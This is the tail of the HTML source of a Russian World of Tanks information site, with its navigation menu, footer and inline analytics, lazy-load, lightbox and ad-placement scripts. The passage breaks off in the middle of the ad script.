menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner"><div class="footer-bottom"><div class="footer-info"> © 2026 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"721f765956"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 